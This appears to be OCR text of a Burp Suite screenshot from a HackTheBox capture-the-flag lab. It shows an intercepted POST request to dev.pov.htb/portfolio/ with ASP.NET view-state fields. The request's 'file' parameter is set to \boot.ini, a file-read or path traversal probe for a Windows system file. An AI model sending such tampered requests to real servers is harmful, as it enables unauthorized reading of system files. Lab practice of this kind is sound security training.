 Request to http://dev.pov.htb:80 [10.10.11.251]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 365
9 Origin: http://dev.pov.htb
10 Connection: close
11 Referer: http://dev.pov.htb/portfolio/
12 Upgrade-Insecure-Requests: 1
13
14 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
zjsOB2x8WUFaxse%2BrcoF3bUxUeTfYp6KfaX%2B5rfbVy7ykbeeYjsnoTZTzp4IU3D55Wr590nrxR7usxtGNbzXtHpz
JRc%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
leppRFaRncebeIsP623MaSit3l2W9oq%2Bv%2B5LX1X0RWKMRDSaeqDKqZ%2F3EyX40C81j9LV5KG%2Fqg6mWq0T2kVX
xGKIsGb5F%2Ft7YkQ1ItDRN1ZoXzkZZ8tTTNYRVaDrke38Vow%2F%2Fw%3D%3D&file=\boot.ini